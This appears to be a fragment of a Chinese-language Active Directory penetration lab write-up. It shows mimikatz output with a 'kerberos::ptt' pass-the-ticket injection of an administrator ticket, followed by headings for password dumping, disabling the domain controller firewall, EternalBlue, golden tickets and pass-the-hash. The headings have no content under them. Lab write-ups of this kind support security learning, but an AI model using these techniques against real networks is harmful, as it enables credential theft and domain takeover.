 mimikatz #
mimikatz # kerberos::ptt administrator.kiribi
ERROR mimikatz_doLocal ; "" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::ptt administrator.kiribi
* File: 'administrator.kiribi': OK
mimikatz #
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
尝试写计划任务获取DC
恒之蓝打PC2
内网穿透-2
尝试制作黄金票据和哈希传递，上传猕猴桃
mimikatz.exe到域控主机上面。
哈希传递